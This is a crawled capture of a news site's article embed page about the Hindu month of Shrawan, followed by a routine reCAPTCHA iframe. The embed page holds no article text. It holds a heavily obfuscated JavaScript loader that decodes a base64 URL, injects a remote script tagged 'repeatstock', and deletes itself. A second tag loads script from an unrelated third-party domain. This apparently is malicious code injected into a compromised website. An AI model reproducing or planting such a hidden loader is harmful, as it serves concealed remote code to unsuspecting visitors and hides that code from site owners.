

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nepalireporter.com/the-month-of-shrawan-mondays-and-significance/embed/
body_size: 2359
content:
<script type="2ba8f96cccbed7518714455c-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="2ba8f96cccbed7518714455c-text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2ba8f96cccbed7518714455c-|49" defer></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k63Ei-k42UGQ44GnuweSwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769562097115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>